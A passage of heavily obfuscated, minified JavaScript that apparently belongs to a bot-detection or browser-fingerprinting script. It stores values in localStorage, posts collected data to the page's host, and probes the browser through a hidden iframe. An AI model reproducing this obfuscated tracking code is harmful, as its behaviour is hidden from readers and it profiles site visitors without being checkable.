h50=pS[Rt()[ct(nU)](Dj,Q8,Yw,jE)][vD()[ZB(q3)](g6(T9),dD,GQ,NJ0)][WI()[TE(Xs)].apply(null,[W4,fX0,gf,g6(g6(T9))])](Xh0);var cc0=pS[Jc(typeof Rt()[ct(W4)],UP([],[][[]]))?Rt()[ct(nU)].call(null,Dj,UD,F7,jE):Rt()[ct(bq)](B7,F7,TG,Jf)][vD()[ZB(q3)](Ww,v8,GQ,NJ0)][WI()[TE(Xs)](W4,fX0,Zs,UB)](Ah0);if(Jc(ng0,h50)||g6(Xc0(h50,cc0))){pS[Rt()[ct(nU)].call(null,Dj,Xt,g6(T9),jE)][vD()[ZB(q3)].apply(null,[nB,xw,GQ,NJ0])][Ob(typeof Rt()[ct(sI)],'undefined')?Rt()[ct(bq)](NB,M7,bC,Ww):Rt()[ct(ZQ)](LS0,cE,Xj,lU)](Xh0,ng0);pS[Rt()[ct(nU)](Dj,g6(W4),C7,jE)][Jc(typeof vD()[ZB(Yw)],'undefined')?vD()[ZB(q3)].call(null,g6(T9),gj,GQ,NJ0):vD()[ZB(Lm)].apply(null,[Mt,tf,DQ,Hq])][Rt()[ct(ZQ)](LS0,nB,g6(W4),lU)](Ah0,Ib0);}}}else if(A40){var d40=pS[Rt()[ct(nU)].apply(null,[Dj,g6(g6(W4)),g6([]),jE])][vD()[ZB(q3)].call(null,x8,BC,GQ,NJ0)][WI()[TE(Xs)].apply(null,[W4,fX0,MG,Xt])](Ah0);if(d40&&Ob(d40,Rt()[ct(Av0)].call(null,hI,BC,QO,TC))){pS[Rt()[ct(nU)](Dj,Zs,O7,jE)][Jc(typeof vD()[ZB(f8)],'undefined')?vD()[ZB(q3)](Dj,Xj,GQ,NJ0):vD()[ZB(Lm)](Bs,bq,Cp0,Y3)][Rt()[ct(st)].call(null,Mt,Mj,g6(g6(T9)),nt)](Xh0);pS[Rt()[ct(nU)].call(null,Dj,g6(g6([])),QO,jE)][vD()[ZB(q3)](g6(T9),cE,GQ,NJ0)][Rt()[ct(st)].apply(null,[Mt,g6(g6(W4)),Cw,nt])](Ah0);ng0=Rt()[ct(jQ)](Af,C7,D3,Tm);Ib0=Lx(W4);}}}if(A40){ng0=pS[Jc(typeof Rt()[ct(bm)],'undefined')?Rt()[ct(nU)](Dj,cB,g6(W4),jE):Rt()[ct(bq)](pG,EP,hD,cm)][Ob(typeof vD()[ZB(rw)],UP('',[][[]]))?vD()[ZB(Lm)].call(null,g6(g6([])),IC,Kj,jQ):vD()[ZB(q3)](g6(W4),gf,GQ,NJ0)][WI()[TE(Xs)].call(null,W4,fX0,tf,x8)](Xh0);Ib0=pS[Ob(typeof Rt()[ct(ss)],UP('',[][[]]))?Rt()[ct(bq)](A7,Xt,g6(g6({})),YJ0):Rt()[ct(nU)](Dj,jQ,Vj,jE)][vD()[ZB(q3)].call(null,C7,C7,GQ,NJ0)][WI()[TE(Xs)](W4,fX0,Zs,VQ)](Ah0);if(g6(Xc0(ng0,Ib0))){pS[Rt()[ct(nU)](Dj,Ww,M7,jE)][vD()[ZB(q3)](hq,lI,GQ,NJ0)][Jc(typeof Rt()[ct(QO)],UP('',[][[]]))?Rt()[ct(st)](Mt,VC,Yw,nt):Rt()[ct(bq)].call(null,dQ,R8,Yt,Pp0)](Xh0);pS[Jc(typeof Rt()[ct(Jm)],'undefined')?Rt()[ct(nU)](Dj,BC,dD,jE):Rt()[ct(bq)](Ff,Cm,Mj,Sm)][vD()[ZB(q3)](Wj,tf,GQ,NJ0)][Rt()[ct(st)].call(null,Mt,O7,g6(T9),nt)](Ah0);ng0=Rt()[ct(jQ)](Af,kD,Aj,Tm);Ib0=Lx(W4);}}var Xn0;return V2.pop(),Xn0=Xc0(ng0,Ib0),Xn0;};var JV0=function(NZ0){V2.push(ZF0);if(NZ0[Rt()[ct(Oc)](pq,VQ,C7,YU)](kY0)){var E50=NZ0[kY0];if(g6(E50)){V2.pop();return;}var U50=E50[Uf()[dF0(TG)].apply(null,[Rw,bq,jQ,W00])](Ob(typeof Rt()[ct(Ym)],'undefined')?Rt()[ct(bq)](Pm,tG,Wj,KC):Rt()[ct(q3)](Xt,g6(g6(W4)),xB,PV));if(Ux(U50[Jc(typeof vD()[ZB(tC)],UP('',[][[]]))?vD()[ZB(T9)](zf,D3,Ds,c4):vD()[ZB(Lm)].call(null,VC,zf,bD,HS0)],sg)){ng0=U50[T9];Ib0=U50[dJ0[W4]];if(DF0(OW,[])){try{var J50=V2.length;var N20=g6(g6(Jz));pS[Rt()[ct(nU)].call(null,Dj,VC,g6([]),c6)][vD()[ZB(q3)].call(null,IC,Jm,GQ,qN)][Rt()[ct(ZQ)](LS0,FE,jQ,qV)](Xh0,ng0);pS[Rt()[ct(nU)](Dj,nB,l8,c6)][Ob(typeof vD()[ZB(bq)],'undefined')?vD()[ZB(Lm)].apply(null,[bq,D3,X8,S3]):vD()[ZB(q3)](lI,M7,GQ,qN)][Rt()[ct(ZQ)](LS0,gj,FE,qV)](Ah0,Ib0);}catch(X40){V2.splice(bh(J50,W4),Infinity,ZF0);}}}}V2.pop();};var Cn0=function(kH0,LH0){V2.push(kJ0);var Pb0=PY0;var Jx0=Sc0(LH0);var hY0=Rt()[ct(jQ)](Af,xB,bC,kU)[WI()[TE(cE)](Ct,Kk0,Y8,FE)](pS[vD()[ZB(R8)](g6({}),dD,st,Lw)][Rt()[ct(Vj)].apply(null,[M3,ss,UD,EQ])][vD()[ZB(O7)].call(null,g6([]),VQ,G00,KF0)],vD()[ZB(lB)](bf,sI,np0,Jl0))[WI()[TE(cE)].apply(null,[Ct,Kk0,Xj,Ym])](pS[vD()[ZB(R8)](x8,nU,st,Lw)][Rt()[ct(Vj)](M3,D2,Ym,EQ)][vD()[ZB(Vv0)](M7,VC,UB,t6)],WI()[TE(m3)].call(null,s3,R4,T9,dD))[WI()[TE(cE)](Ct,Kk0,M7,VD)](kH0,WI()[TE(AE)](jv0,CX0,UB,l8))[WI()[TE(cE)].call(null,Ct,Kk0,g6([]),g6(T9))](Pb0);if(Jx0){hY0+=(Ob(typeof vD()[ZB(Rw)],UP('',[][[]]))?vD()[ZB(Lm)](g6(g6(W4)),g6(g6(T9)),qO,Hm):vD()[ZB(pI)].apply(null,[g6({}),bC,nI,XO]))[WI()[TE(cE)](Ct,Kk0,Av0,JI)](Jx0);}var Wx0=fH0();Wx0[vD()[ZB(Fp0)].call(null,Jm,ks,ss,WU)](Jc(typeof Rt()[ct(Yt)],UP([],[][[]]))?Rt()[ct(qO)](m7,Ym,zf,kY):Rt()[ct(bq)].call(null,MX0,g6(g6(W4)),tG,tA0),hY0,g6(Jz));Wx0[vD()[ZB(xQ)](wr0,zf,pq,Nr0)]=function(){V2.push(Nq);FO(Wx0[Ob(typeof Rt()[ct(Vv0)],UP('',[][[]]))?Rt()[ct(bq)].call(null,zj,g6(g6(W4)),pG,Ik0):Rt()[ct(f8)].apply(null,[VD,Oc,s3,LS0])],dJ0[CQ])&&J60&&J60(Wx0);V2.pop();};Wx0[vD()[ZB(B00)].call(null,g6({}),nU,vw,OO)]();V2.pop();};var Bb0=function(gY0){V2.push(qr0);var t40=FO(arguments[Ob(typeof vD()[ZB(tv0)],UP([],[][[]]))?vD()[ZB(Lm)](Vj,F7,VL0,Zt):vD()[ZB(T9)](Av0,Os,Ds,f5)],W4)&&Jc(arguments[Cn[WI()[TE(O7)].apply(null,[zf,pQ,R8,ww])]()],undefined)?arguments[W4]:g6(WK);var r40=FO(arguments[vD()[ZB(T9)](D2,BC,Ds,f5)],sg)&&Jc(arguments[sg],undefined)?arguments[dJ0[Yw]]:g6(WK);var sg0=new (pS[Ob(typeof Rt()[ct(jQ)],UP('',[][[]]))?Rt()[ct(bq)](lE,Yt,JI,Mj):Rt()[ct(m7)](LQ,kD,UB,Oj)])();if(t40){sg0[Rt()[ct(tC)](ZG,x8,g6(W4),zM0)](Ob(typeof Rt()[ct(tG)],'undefined')?Rt()[ct(bq)](P3,M7,C7,wC):Rt()[ct(hB)].apply(null,[rm,x8,Ct,xm]));}if(r40){sg0[Rt()[ct(tC)](ZG,g6(g6(T9)),wr0,zM0)](Jc(typeof Uf()[dF0(P7)],'undefined')?Uf()[dF0(IC)].call(null,Z4,Lm,Xj,cw):Uf()[dF0(Ct)](Yr0,xT,s3,Vz0));}if(FO(sg0[WI()[TE(dw)](lI,bs,g6(W4),EP)],dJ0[Lm])){try{var fc0=V2.length;var Yb0=g6(g6(Jz));Cn0(pS[vD()[ZB(MG)].call(null,IC,Oc,WT,Sw)][Rt()[ct(ZC)](m00,UB,g6(W4),cX0)](sg0)[Ob(typeof vD()[ZB(kD)],UP([],[][[]]))?vD()[ZB(Lm)].apply(null,[F7,g6([]),JM0,Sw]):vD()[ZB(ID)](g6(g6([])),g6(g6([])),lB,N8)](Jw()[nX0(tG)](k3,W4,mB,Ym,ww,P7)),gY0);}catch(vd0){V2.splice(bh(fc0,W4),Infinity,qr0);}}V2.pop();};var kg0=function(){return ng0;};var Sc0=function(BW0){var k20=null;V2.push(HT);try{var nU0=V2.length;var rV0=g6({});if(BW0){k20=PV0();}if(g6(k20)&&DF0(OW,[])){k20=pS[Ob(typeof Rt()[ct(bq)],UP('',[][[]]))?Rt()[ct(bq)].apply(null,[wB,ID,tf,JI]):Rt()[ct(nU)](Dj,Ym,s3,Hd)][vD()[ZB(q3)](Jm,tv0,GQ,sN)][Ob(typeof WI()[TE(xw)],UP('',[][[]]))?WI()[TE(W4)](CQ,h00,Cw,Bs):WI()[TE(Xs)].apply(null,[W4,UU,C7,IQ])](UP(F40,R90));}}catch(X90){V2.splice(bh(nU0,W4),Infinity,HT);var g60;return V2.pop(),g60=null,g60;}var qc0;return V2.pop(),qc0=k20,qc0;};var Md0=function(Dg0){V2.push(TX0);var Nb0=WQ(c9,[Ob(typeof vD()[ZB(Os)],'undefined')?vD()[ZB(Lm)](ww,bC,wt,br0):vD()[ZB(Kz0)].apply(null,[kD,P7,Ew,Vz0]),DF0(Dp,[Dg0]),Ob(typeof WI()[TE(m7)],UP([],[][[]]))?WI()[TE(W4)](YE,SW0,g6(W4),ID):WI()[TE(Q3)](rG,mO,v8,PC),Dg0[Ob(typeof WI()[TE(l8)],UP([],[][[]]))?WI()[TE(W4)].call(null,J8,tv0,F7,TG):WI()[TE(Yt)].apply(null,[Z8,pZ,g6(g6(W4)),rw])]&&Dg0[WI()[TE(Yt)].call(null,Z8,pZ,g6(g6({})),wE)][vD()[ZB(tv0)](xw,g6(T9),DI,lU)]?Dg0[WI()[TE(Yt)](Z8,pZ,ID,gB)][vD()[ZB(tv0)](g6(g6(T9)),g6(W4),DI,lU)][vD()[ZB(T9)](cB,Vj,Ds,JH)]:Lx(W4),Ob(typeof vD()[ZB(WT)],UP('',[][[]]))?vD()[ZB(Lm)].apply(null,[Oc,CQ,RB,UI]):vD()[ZB(Cq)].apply(null,[M7,ID,A7,Ts]),DF0(Tp,[Dg0]),Uf()[dF0(P7)](XH,sI,IC,Rj),Ob(dg0(Dg0[Jc(typeof Rt()[ct(Xt)],UP('',[][[]]))?Rt()[ct(hs)](Z8,hq,mB,Dz0):Rt()[ct(bq)].apply(null,[b1,g6(g6(W4)),g6(g6(T9)),Vv0])]),Rt()[ct(tf)].apply(null,[vm,P7,Zs,mf]))?W4:T9,Rt()[ct(m3)](Lr0,hq,VD,b00),DF0(xL,[Dg0]),WI()[TE(hs)](LS0,dX0,g6([]),g6(g6(W4))),DF0(RA,[Dg0])]);var bU0;return V2.pop(),bU0=Nb0,bU0;};var UV0=function(sY0){V2.push(pC);if(g6(sY0)||g6(sY0[Rt()[ct(Vv0)](Cq,D2,g6({}),xb)])){var UZ0;return V2.pop(),UZ0=[],UZ0;}var Vb0=sY0[Rt()[ct(Vv0)](Cq,vm,SD,xb)];var jh0=XT(Xk,[Vb0]);var cW0=Md0(Vb0);var zH0=Md0(pS[Rt()[ct(nU)](Dj,Ww,Ct,MO)]);var WV0=cW0[WI()[TE(hs)](LS0,Kc,Cj,g6(T9))];var k40=zH0[WI()[TE(hs)].call(null,LS0,Kc,sg,jQ)];var dH0=Rt()[ct(jQ)](Af,g6(g6(W4)),Rw,Dg)[WI()[TE(cE)](Ct,d6,g6(W4),ww)](cW0[vD()[ZB(Kz0)](g6(T9),gf,Ew,TU)],Jw()[nX0(tG)].apply(null,[Ex,W4,g6({}),Ym,g6({}),nU]))[WI()[TE(cE)].call(null,Ct,d6,Zs,Vj)](cW0[Ob(typeof WI()[TE(VD)],UP([],[][[]]))?WI()[TE(W4)](Lm,tr0,ks,Xj):WI()[TE(Q3)].call(null,rG,XY,cB,FE)],Jw()[nX0(tG)](Ex,W4,ks,Ym,Jm,Ct))[Ob(typeof WI()[TE(JI)],UP('',[][[]]))?WI()[TE(W4)](nq,k7,D3,Os):WI()[TE(cE)](Ct,d6,cE,sg)](cW0[Ob(typeof Uf()[dF0(Lm)],'undefined')?Uf()[dF0(Ct)].call(null,ZE,KC,q3,mm):Uf()[dF0(P7)].apply(null,[XH,sI,gf,xd])][Rt()[ct(N3)](bm,PC,YP,VO)](),Jw()[nX0(tG)].apply(null,[Ex,W4,CQ,Ym,g6(g6(T9)),cB]))[WI()[TE(cE)](Ct,d6,g6([]),g6(g6(T9)))](cW0[vD()[ZB(Cq)](g6([]),g6(g6(T9)),A7,LN)],Jw()[nX0(tG)](Ex,W4,VC,Ym,UB,ID))[WI()[TE(cE)].apply(null,[Ct,d6,gj,g6(g6([]))])](cW0[Rt()[ct(m3)].call(null,Lr0,TI,g6(g6(T9)),s6)]);var GU0=Rt()[ct(jQ)](Af,IQ,IC,Dg)[WI()[TE(cE)](Ct,d6,g6({}),Ew)](zH0[vD()[ZB(Kz0)](bq,g6({}),Ew,TU)],Jw()[nX0(tG)](Ex,W4,l8,Ym,W4,ss))[WI()[TE(cE)](Ct,d6,Cj,IQ)](zH0[WI()[TE(Q3)].call(null,rG,XY,sg,Ew)],Jw()[nX0(tG)].apply(null,[Ex,W4,rw,Ym,wE,bq]))[WI()[TE(cE)](Ct,d6,gB,ID)](zH0[Uf()[dF0(P7)](XH,sI,P7,xd)][Rt()[ct(N3)].apply(null,[bm,JI,UD,VO])](),Jw()[nX0(tG)](Ex,W4,vm,Ym,g6(T9),ss))[WI()[TE(cE)].call(null,Ct,d6,M7,g6(g6({})))](zH0[Jc(typeof vD()[ZB(AE)],UP('',[][[]]))?vD()[ZB(Cq)].call(null,F7,vm,A7,LN):vD()[ZB(Lm)](F7,tD,Wk0,RK0)],Jw()[nX0(tG)].call(null,Ex,W4,D2,Ym,Xj,Mt))[WI()[TE(cE)](Ct,d6,Ew,g6(g6(W4)))](zH0[Rt()[ct(m3)](Lr0,g6(g6([])),M7,s6)]);var XN0=WV0[jU()[GT(BC)](Vd,s3,g6(W4),R8,N3,Hk0)];var Jh0=k40[Jc(typeof jU()[GT(R8)],UP([],[][[]]))?jU()[GT(BC)](Vd,lI,Wj,R8,g6([]),Hk0):jU()[GT(nU)].call(null,KK0,Vj,Y8,QP,bC,cm)];var fV0=WV0[jU()[GT(BC)].call(null,Vd,BC,Xj,R8,Zs,Hk0)];var lc0=k40[jU()[GT(BC)].call(null,Vd,D2,vm,R8,g6(T9),Hk0)];var CN0=Rt()[ct(jQ)].call(null,Af,Mj,wE,Dg)[WI()[TE(cE)](Ct,d6,Vj,ks)](fV0,Rt()[ct(pI)](MG,Bs,N3,m5))[WI()[TE(cE)](Ct,d6,FD,g6(g6(W4)))](Jh0);var nh0=Rt()[ct(jQ)].call(null,Af,Bs,YP,Dg)[WI()[TE(cE)].apply(null,[Ct,d6,Xj,Aj])](XN0,vD()[ZB(rf)].apply(null,[TG,tv0,AJ0,wd]))[WI()[TE(cE)](Ct,d6,x8,pG)](lc0);var lV0;return lV0=[WQ(c9,[jU()[GT(v8)].apply(null,[LO,Q8,Mt,gf,I3,jv0]),dH0]),WQ(c9,[Ob(typeof Rt()[ct(VC)],UP([],[][[]]))?Rt()[ct(bq)].apply(null,[B7,Xt,BC,xJ0]):Rt()[ct(Fp0)](ZL0,Oc,hD,vx),GU0]),WQ(c9,[WI()[TE(lB)](fG,GU,UD,TG),CN0]),WQ(c9,[Jc(typeof vD()[ZB(hB)],'undefined')?vD()[ZB(zG)](ID,tG,Rw,LV):vD()[ZB(Lm)](g6(g6({})),Cm,tf,KL0),nh0]),WQ(c9,[vD()[ZB(LQ)](Jm,bf,IC,Y2),jh0])],V2.pop(),lV0;};var GW0=function(sU0){return Wn0(sU0)||DF0(jl,[sU0])||Bn0(sU0)||DF0(z9,[]);};var Bn0=function(qZ0,Dh0){V2.push(sC);if(g6(qZ0)){V2.pop();return;}if(Ob(typeof qZ0,jU()[GT(T9)].apply(null,[mI,Dj,g6(g6(W4)),TG,Xt,dp0]))){var Vd0;return V2.pop(),Vd0=DF0(U,[qZ0,Dh0]),Vd0;}var bW0=pS[Ob(typeof Uf()[dF0(Oc)],UP(Rt()[ct(jQ)](Af,Bs,ww,HI),[][[]]))?Uf()[dF0(Ct)](p7,Tz0,F7,bG):Uf()[dF0(T9)](T9,TG,sI,cG)][WI()[TE(gf)](D3,nm,kD,Dj)][Rt()[ct(N3)](bm,g6({}),g6(W4),OY)].call(qZ0)[vD()[ZB(Zs)](Ww,kD,tG,wO)](Lm,Lx(W4));if(Ob(bW0,Uf()[dF0(T9)](T9,TG,bq,cG))&&qZ0[WI()[TE(Ct)](cw,w7,QO,O7)])bW0=qZ0[WI()[TE(Ct)](cw,w7,g6(g6({})),D3)][Jw()[nX0(gf)](Dq,Ct,Ct,ht,VC,nB)];if(Ob(bW0,vD()[ZB(Sq)].call(null,FD,jQ,CD,UQ))||Ob(bW0,Rt()[ct(m7)](LQ,g6(g6(W4)),g6(g6({})),Ff))){var V90;return V90=pS[vD()[ZB(MG)].apply(null,[SD,ss,WT,vj])][Rt()[ct(ZC)].apply(null,[m00,T9,Vj,XP])](qZ0),V2.pop(),V90;}if(Ob(bW0,Rt()[ct(xQ)](pI,tv0,g6(g6({})),c00))||new (pS[Rt()[ct(FE)].call(null,b3,g6(W4),g6(W4),gb)])(Jc(typeof vD()[ZB(Wj)],UP([],[][[]]))?vD()[ZB(VB)](CQ,TG,Y1,Rh):vD()[ZB(Lm)].call(null,q3,Ym,Mw,kk0))[Rt()[ct(Xs)](xB,g6(g6([])),Aj,XX)](bW0)){var RV0;return V2.pop(),RV0=DF0(U,[qZ0,Dh0]),RV0;}V2.pop();};var Wn0=function(cN0){V2.push(x8);if(pS[vD()[ZB(MG)](v8,Jm,WT,n8)][vD()[ZB(sm)](g6(g6({})),jQ,Cj,f00)](cN0)){var W20;return V2.pop(),W20=DF0(U,[cN0]),W20;}V2.pop();};var KU0=function(){V2.push(h8);try{var lY0=V2.length;var n60=g6(WK);if(RZ0()||N60()){var CY0;return V2.pop(),CY0=[],CY0;}var rx0=pS[Jc(typeof Rt()[ct(WT)],UP([],[][[]]))?Rt()[ct(nU)](Dj,Yw,FD,n6):Rt()[ct(bq)].apply(null,[RD,Vj,xw,fs])][vD()[ZB(R8)](Ww,g6(g6({})),st,gA0)][WI()[TE(GG)](lC,TF0,R8,YP)](Rt()[ct(B00)](IX0,g6(T9),FD,Ez0));rx0[vD()[ZB(AG)].apply(null,[vm,g6(T9),TB,vP])][Jc(typeof vD()[ZB(Jm)],UP([],[][[]]))?vD()[ZB(xP)](hq,D3,lM0,Ow):vD()[ZB(Lm)](tG,sg,Gr0,nB)]=Jc(typeof Rt()[ct(Yw)],UP('',[][[]]))?Rt()[ct(dL0)].apply(null,[D3,Y8,W4,Vz0]):Rt()[ct(bq)](CK0,Cm,sI,LT);pS[Rt()[ct(nU)](Dj,CQ,g6(W4),n6)][vD()[ZB(R8)].call(null,R8,Wj,st,gA0)][Jw()[nX0(Oc)](xI,Ct,q3,Mt,l8,rw)][WI()[TE(pI)](Gw,pB,jQ,s3)](rx0);var h60=rx0[Rt()[ct(Vv0)](Cq,hq,N3,Lb)];var Xg0=DF0(gk,[rx0]);var K60=X20(h60);var F90=DF0(Xr,[h60]);rx0[vD()[ZB(wm)](gB,Yw,JQ,Kb)]=Ob(typeof vD()[ZB(P7)],UP('',[][[]]))?vD()[ZB(Lm)].call(null,cB,tG,lA0,Ov0):vD()[ZB(B8)](Lm,Mj,k3,dG);var jd0=UV0(rx0);rx0[Ob(typeof jU()[GT(VQ)],'undefined')?jU()[GT(nU)](hp0,Zs,x8,PB,v8,c7):jU()[GT(IC)].apply(null,[vB,EP,VQ,TG,ww,Hs])]();var lZ0=[][WI()[TE(cE)].call(null,Ct,pK0,PC,Os)](GW0(Xg0),[WQ(c9,[Kf()[Az0(rw)](Os,gf,tf,xJ0),K60]),WQ(c9,[WI()[TE(Fp0)](RT,TR,PC,zf),F90])],GW0(jd0),[WQ(c9,[WI()[TE(xQ)](gB,zK0,IQ,Oc),Rt()[ct(jQ)](Af,Aj,Wj,jH)])]);var GV0;return V2.pop(),GV0=lZ0,GV0;}catch(S20){V2.splice(bh(lY0,W4),Infinity,h8);var s50;return V2.pop(),s50=[],s50;}V2.pop();};var X20=function(P50){V2.push(Mm);if(P50[Rt()[ct(hs)](Z8,UD,g6(W4),AU)]&&FO(pS[Uf()[dF0(T9)](T9,TG,gB,nC)][WI()[TE(vm)](vz0,NG,rm,g6([]))](P50[Rt()[ct(hs)](Z8,tv0,pG,AU)])[vD()[ZB(T9)](g6(g6({})),mB,Ds,wc)],T9)){var Yc0=[];for(var zb0 in P50[Ob(typeof Rt()[ct(tv0)],UP([],[][[]]))?Rt()[ct(bq)](fk0,I3,Y8,q1):Rt()[ct(hs)].call(null,Z8,g6(g6({})),rm,AU)]){if(pS[Uf()[dF0(T9)].call(null,T9,TG,hD,nC)][WI()[TE(gf)](D3,NH,sI,g6(g6(W4)))][Rt()[ct(Oc)].call(null,pq,g6([]),g6(g6(T9)),LH)].call(P50[Rt()[ct(hs)].apply(null,[Z8,rw,g6(g6([])),AU])],zb0)){Yc0[WI()[TE(jQ)].call(null,CQ,tH,g6(g6([])),VC)](zb0);}}var kc0=SL0(PT(Yc0[vD()[ZB(ID)].apply(null,[sg,g6(T9),lB,Lk0])](Jw()[nX0(tG)].call(null,ZI,W4,bq,Ym,g6([]),VD))));var q50;return V2.pop(),q50=kc0,q50;}else{var l50;return l50=Rt()[ct(pG)](hB,g6(T9),tv0,ZZ),V2.pop(),l50;}V2.pop();};var O60=function(){V2.push(Ik0);var gb0=Rt()[ct(Kz0)].apply(null,[qr0,Y8,g6({}),Gj]);try{var I50=V2.length;var hc0=g6({});var V60=DF0(wv,[]);var vZ0=Ob(typeof vD()[ZB(AG)],'undefined')?vD()[ZB(Lm)].apply(null,[UB,xB,q8,Ir0]):vD()[ZB(zQ)].call(null,hD,Zs,gf,Hd);if(pS[Rt()[ct(nU)](Dj,D3,Oc,F6)][vD()[ZB(cS0)].apply(null,[pG,BC,UK0,Ap0])]&&pS[Rt()[ct(nU)](Dj,rm,F7,F6)][vD()[ZB(cS0)](JI,W4,UK0,Ap0)][Ob(typeof WI()[TE(Y8)],UP('',[][[]]))?WI()[TE(W4)].call(null,W7,mQ,wE,xB):WI()[TE(Kz0)].apply(null,[xq,v6,Jm,g6(g6(W4))])]){var Y50=pS[Rt()[ct(nU)].apply(null,[Dj,g6(g6({})),g6(g6(T9)),F6])][vD()[ZB(cS0)](ID,gB,UK0,Ap0)][Ob(typeof WI()[TE(Fp0)],UP('',[][[]]))?WI()[TE(W4)].call(null,lm,sJ0,jQ,g6([])):WI()[TE(Kz0)](xq,v6,Zs,SD)];vZ0=Rt()[ct(jQ)](Af,JI,cB,IK0)[WI()[TE(cE)](Ct,hE,T9,gj)](Y50[WI()[TE(Cq)](B00,zJ0,s3,W4)],Jw()[nX0(tG)](Dq,W4,VQ,Ym,q3,Cj))[WI()[TE(cE)].apply(null,[Ct,hE,Ym,D2])](Y50[Rt()[ct(Cq)](lz0,EP,nU,QG)],Jw()[nX0(tG)](Dq,W4,Y8,Ym,g6(g6({})),cB))[WI()[TE(cE)](Ct,hE,s3,g6([]))](Y50[Jc(typeof Rt()[ct(q3)],'undefined')?Rt()[ct(rf)](tv0,g6(g6(T9)),UB,Vx):Rt()[ct(bq)].call(null,Xl0,g6(g6([])),JI,nE)]);}var tn0=Rt()[ct(jQ)].call(null,Af,Dj,nB,IK0)[WI()[TE(cE)](Ct,hE,BC,sg)](vZ0,Jw()[nX0(tG)](Dq,W4,Y8,Ym,ID,s3))[WI()[TE(cE)].apply(null,[Ct,hE,bC,Yw])](V60);var TY0;return V2.pop(),TY0=tn0,TY0;}catch(W40){V2.splice(bh(I50,W4),Infinity,Ik0);var rY0;return V2.pop(),rY0=gb0,rY0;}V2.pop();};var gd0=function(){var pY0=DF0(XS,[]);var cY0=DF0(QF,[]);var Ed0=DF0(hW,[]);V2.push(X3);var H20=Rt()[ct(jQ)].apply(null,[Af,ID,g6([]),VS])[WI()[TE(cE)](Ct,pl0,Mj,C7)](pY0,Jc(typeof Jw()[nX0(tG)],UP(Rt()[ct(jQ)](Af,bq,l8,VS),[][[]]))?Jw()[nX0(tG)](H3,W4,g6({}),Ym,bC,Xj):Jw()[nX0(sg)].call(null,Q8,hj,I3,c7,Cm,Q8))[WI()[TE(cE)](Ct,pl0,Yw,tD)](cY0,Jc(typeof Jw()[nX0(Lm)],UP(Rt()[ct(jQ)].apply(null,[Af,QO,g6({}),VS]),[][[]]))?Jw()[nX0(tG)](H3,W4,tD,Ym,hD,W4):Jw()[nX0(sg)].call(null,Pw,tJ0,Ew,nS0,TI,FD))[WI()[TE(cE)].call(null,Ct,pl0,YP,Xt)](Ed0);var Gc0;return V2.pop(),Gc0=H20,Gc0;};var k50=function(){V2.push(n8);var Uh0=function(){return DF0.apply(this,[Il,arguments]);};var LY0=function(){return OZ0.apply(this,[Qp,arguments]);};var G60=function kV0(){var MV0=[];V2.push(kP);for(var Fh0 in pS[Rt()[ct(nU)].call(null,Dj,D2,Ct,rb)][Rt()[ct(hs)].apply(null,[Z8,g6(W4),M7,Wd])][Ob(typeof Jw()[nX0(wE)],UP(Rt()[ct(jQ)].call(null,Af,F7,mB,jZ),[][[]]))?Jw()[nX0(sg)].call(null,JC,jw,g6(g6(W4)),Ht,v8,D3):Jw()[nX0(rw)].apply(null,[kh,jQ,g6(W4),JQ,Dj,UD])]){if(pS[Uf()[dF0(T9)].call(null,T9,TG,ss,OY)][WI()[TE(gf)](D3,P4,kD,Lm)][Jc(typeof Rt()[ct(CQ)],'undefined')?Rt()[ct(Oc)].call(null,pq,Y8,R8,fY):Rt()[ct(bq)](Im,g6(W4),MG,RT)].call(pS[Ob(typeof Rt()[ct(cS0)],UP([],[][[]]))?Rt()[ct(bq)](At,q3,g6(W4),fk0):Rt()[ct(nU)](Dj,TG,g6({}),rb)][Jc(typeof Rt()[ct(tG)],UP('',[][[]]))?Rt()[ct(hs)](Z8,g6(g6(W4)),Q8,Wd):Rt()[ct(bq)](l8,g6(T9),lI,jJ0)][Jw()[nX0(rw)](kh,jQ,s3,JQ,BC,Ct)],Fh0)){MV0[WI()[TE(jQ)](CQ,Pb,Lm,Aj)](Fh0);for(var vn0 in pS[Rt()[ct(nU)].apply(null,[Dj,Yt,g6(g6(T9)),rb])][Rt()[ct(hs)](Z8,g6(W4),hq,Wd)][Jw()[nX0(rw)].call(null,kh,jQ,l8,JQ,Yt,Ww)][Fh0]){if(pS[Ob(typeof Uf()[dF0(R8)],UP([],[][[]]))?Uf()[dF0(Ct)].call(null,dQ,DP,Rw,MA0):Uf()[dF0(T9)](T9,TG,SD,OY)][Ob(typeof WI()[TE(Yt)],UP([],[][[]]))?WI()[TE(W4)](O1,mB,YP,Lm):WI()[TE(gf)](D3,P4,M7,cB)][Rt()[ct(Oc)].call(null,pq,hD,TG,fY)].call(pS[Rt()[ct(nU)].apply(null,[Dj,Zs,ks,rb])][Ob(typeof Rt()[ct(jQ)],'undefined')?Rt()[ct(bq)](kP,xw,P7,Lm):Rt()[ct(hs)](Z8,nB,tf,Wd)][Ob(typeof Jw()[nX0(rw)],UP([],[][[]]))?Jw()[nX0(sg)](JX0,Hf,SD,tP,g6(W4),Lm):Jw()[nX0(rw)](kh,jQ,Av0,JQ,jQ,Wj)][Fh0],vn0)){MV0[WI()[TE(jQ)].apply(null,[CQ,Pb,UD,tG])](vn0);}}}}var xb0;return xb0=SL0(PT(pS[Rt()[ct(bm)](dS0,kD,g6(g6([])),VY)][Uf()[dF0(wE)](bq,sI,TG,TZ)](MV0))),V2.pop(),xb0;};if(g6(g6(pS[Rt()[ct(nU)](Dj,W4,s3,Zh)][Rt()[ct(hs)].apply(null,[Z8,xw,Yt,JR])]))&&g6(g6(pS[Ob(typeof Rt()[ct(C7)],UP('',[][[]]))?Rt()[ct(bq)].call(null,xJ0,FD,g6(W4),c00):Rt()[ct(nU)].apply(null,[Dj,xB,nU,Zh])][Rt()[ct(hs)].call(null,Z8,s3,Cj,JR)][Jw()[nX0(rw)](Sw,jQ,g6({}),JQ,Dj,tv0)]))){if(g6(g6(pS[Rt()[ct(nU)].apply(null,[Dj,l8,g6({}),Zh])][Ob(typeof Rt()[ct(sm)],UP([],[][[]]))?Rt()[ct(bq)].call(null,F7,N3,lI,lB):Rt()[ct(hs)].apply(null,[Z8,Lm,I3,JR])][Jw()[nX0(rw)](Sw,jQ,Xt,JQ,v8,SD)][Jc(typeof 